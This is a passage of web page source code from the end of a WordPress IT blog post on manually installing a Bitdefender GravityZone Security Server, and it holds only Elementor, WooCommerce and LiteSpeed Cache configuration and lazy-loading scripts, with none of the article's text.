Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/useoffice365.xyz\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/useoffice365.xyz\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/useoffice365.xyz\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0c3f17f912"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":1366,"title":"Install%20Security%20Server%20manually%EF%BF%BC%20%E2%80%93%20IT%20Blog%20%28Tricks%2C%20Ideas%2C%20Courses%2C%20etc%E2%80%A6%29","excerpt":"","featuredImage":!1}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https://useoffice365.xyz/wp-admin/admin-ajax.php","nonce":"1cffcc4c38","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://useoffice365.xyz/bitdefender-gravityzone/install-security-server-manually%ef%bf%bc/","cart_redirectition":"no","cart_page_url":"https://useoffice365.xyz","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script id="happy-elementor-addons-js-extra" type="litespeed/javascript">var HappyLocalize={"ajax_url":"https://useoffice365.xyz/wp-admin/admin-ajax.php","nonce":"b3e74c3c24","pdf_js_lib":"https://useoffice365.xyz/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://useoffice365.xyz/wp-content/litespeed/js/79e73f8cb78b395ab742d11e72bb6239.js?ver=a077e"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 10:35:46 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 10:35:43 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->